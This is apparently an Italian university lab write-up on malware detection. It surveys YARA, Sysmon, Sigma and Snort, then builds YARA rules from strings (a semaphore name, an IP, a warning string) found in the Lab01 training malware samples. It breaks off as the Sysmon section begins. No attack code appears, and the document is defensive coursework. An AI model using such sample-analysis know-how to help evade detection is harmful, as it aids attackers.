











# 8. Malware Detection

Uno dei pilastri fondamentali della sicurezza informatica è la rilevazione dei malware. La rilevazione dei malware implica l'identificazione e la classificazione dei software malevoli, consentendo agli amministratori di sistema di adottare misure preventive o reattive adeguate per mitigare gli effetti dannosi. Questo processo richiede una combinazione di metodi tradizionali e tecnologie avanzate per individuare e analizzare gli schemi comportamentali, le firme e le caratteristiche distintive dei malware.



YARA è uno strumento flessibile per la rilevazione di malware e l'analisi dei file. Consente agli esperti di sicurezza di creare regole basate su modelli di stringhe o espressioni regolari per individuare i malware. Le regole YARA sono altamente personalizzabili e possono essere adattate per rilevare specifici malware o famiglie di malware correlati.



Sysmon è un servizio di monitoraggio avanzato sviluppato da Microsoft per i sistemi Windows. Fornisce una visibilità approfondita delle attività di sistema, inclusi i processi in esecuzione, le modifiche al Registro di sistema, le connessioni di rete e molto altro ancora. Sysmon consente agli amministratori di rilevare comportamenti sospetti o indicazioni di attività malevole all'interno di un sistema, facilitando così la rilevazione dei malware. Le informazioni raccolte da Sysmon possono essere integrate in strumenti di analisi e correlazione per identificare e mitigare le minacce in tempo reale.



Sigma è un linguaggio di rilevamento delle minacce che offre un formato standardizzato per la descrizione delle regole di rilevazione delle minacce. Sigma semplifica l'interoperabilità tra diverse soluzioni di sicurezza e consente agli esperti di sicurezza di creare regole di rilevamento che possono essere facilmente adottate da vari strumenti di sicurezza. Sigma supporta diversi motori di rilevamento, inclusi SIEM (Security Information and Event Management) e sistemi di rilevamento delle intrusioni, consentendo una maggiore flessibilità e scalabilità nell'implementazione delle regole di rilevamento dei malware.



Snort è un sistema di rilevamento delle intrusioni in tempo reale e un sistema di prevenzione delle intrusioni basato su firme. Utilizza un'ampia gamma di regole di rilevamento per individuare i malware e gli attacchi informatici, inclusi i tentativi di exploit e le comunicazioni sospette. Snort può essere configurato per monitorare il traffico di rete in modo continuo e generare avvisi in tempo reale quando vengono rilevate attività malevole.

## 8.1 Yara

Analizziamo Lab01-01.dll per realizzare delle specifiche regole yara.

Il file creato è [RegoleMie_Lab_01.yara](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/7%20Malware%20Detection/screen/Yara/Regole/RegoleMie_Lab_01.yara)



Le regole per Lab01-01.dll le costruiamo andando ad analizzare le stringhe

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/Yara/Screen/Schermata%202023-07-01%20alle%2017.34.40.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/Yara/Screen/Schermata%202023-07-01%20alle%2017.42.36.png)

Utilizziamo come regole il nome del semaforo e l’ip trovati.

Per il Lab01-01.exe inseriamo la regola della dll specifica importata lab01-01.dll e la stringa “warning_this_will_destroy_your_machine”

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/Yara/Screen/Schermata%202023-07-01%20alle%2018.22.57.png)

Verifichiamo infine che le regole create funzionano correttamente.

## 8.2 Yara extra

Per il Lab01-04.exe abbiamo individuato 2 eseguibili malevoli e un dominio.

Generiamo inoltre tramite yargen delle regole in automatico.

[](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/7%20Malware%20Detection/screen/Yara/Screen/Schermata%202023-07-01%20alle%2017.24.44.png)

Le regole generate si possono vedere nel file [Lab01.yar](https://github.com/mgalateo/Software-Security-Labs/blob/main/Laboratori/7%20Malware%20Detection/screen/Yara/Regole/Lab01.yar)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/7%20Malware%20Detection/screen/Yara/Screen/Schermata%202023-07-01%20alle%2018.23.46.png)

## 8.3 Sysmon e Sigma Rules

Iniziamo registrando gli eventi tramite sysmon

